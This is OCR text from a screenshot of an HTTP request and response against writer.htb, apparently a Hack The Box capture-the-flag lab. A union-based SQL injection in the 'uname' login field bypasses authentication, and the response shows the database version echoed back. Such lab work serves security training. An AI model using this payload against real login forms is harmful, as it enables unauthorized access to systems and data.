 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en,zh-CN;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname='+union+select+1,version(),3,4,5,6%3b--+-&password=password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jan 2023 05:11:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=
eyJ1c2VyIjoiJyB1bmlvbiBzZWxlY3QgMSx2ZXJzaW9uKCksMyw0LDUsNjstLSAtIn0.Y7j_Bg.
rwCBAa0lHi-sUEawwYzuThjo; HttpOnly; Path=/
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1323
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome 10.3.29-MariaDB-0ubuntu0.20.04.1
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected the
click the button below to be redirected.
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">
CLICK HERE
</a>